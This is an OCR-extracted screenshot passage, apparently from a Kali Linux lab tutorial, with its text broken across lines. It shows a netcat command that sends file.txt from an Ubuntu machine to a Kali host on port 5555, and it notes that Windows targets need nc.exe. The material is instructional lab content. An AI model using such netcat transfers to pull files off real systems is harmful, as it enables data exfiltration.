
Now we can run the following command in ubuntu to send
the file to the kali machine:
ls
nc 
192.168
.
31
.
141
5555
<
 file.
txt
Similarly, we can also receive files from a windows
machine inside our kali linux. However, it should be noted
that we the target windows machine should have the
nc.exe binary to make this method work.